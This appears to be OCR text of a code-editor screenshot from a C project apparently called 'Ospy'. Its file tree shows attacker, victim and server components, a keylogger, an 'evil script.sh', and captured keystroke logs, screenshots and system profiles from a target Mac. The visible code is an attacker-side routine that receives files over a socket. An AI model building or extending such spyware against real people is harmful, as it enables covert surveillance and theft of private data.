 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
120 //      printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
121 //      fflush(stdout);
122 //      bzero(cour_file_buffer.file_sub_buffer, MTU);
123 //      cour_file_buffer.end_of_file = 0;
124 //      while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
125 //          if (cour_file_buffer.end_of_file)
126 //              break;
127 //          //printf("%s",cour_file_buffer.file_sub_buffer);
128 //          fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
129 //          fflush(base64_receved_file);
130 //          bzero(cour_file_buffer.file_sub_buffer, MTU);
131 //      }
132 //      fclose(base64_receved_file);
133 //      system(convert_from_bace64_commend);
134 //  }
135 //  return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139 //  char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
140 //  strcat(convert_from_bace64_commend, "-D ");
141 //  strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
142 //  strcat(convert_from_bace64_commend, " > temp");
143
144     int sub_buffer_size = 0;
145     file_transformation_protocol cour_file_buffer;
146     bzero(cour_file_buffer.file_sub_buffer, MTU);
147     cour_file_buffer.end_of_file = 0;
148     while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
149         if (cour_file_buffer.end_of_file)
150             break;
151         printf("%s",cour_file_buffer.file_sub_buffer);
152         bzero(cour_file_buffer.file_sub_buffer, MTU);
153     }
154 }
155
156 char * curr_time_to_name (char * curr_time){
157     char * new_curr_time = (char *) malloc(19 * sizeof(char) );
158     int temp_index = 0;
159     for (int i = 0; i < strlen(curr_time); i++ ){
recv_file
Tabs: 4
Line 94, Column 32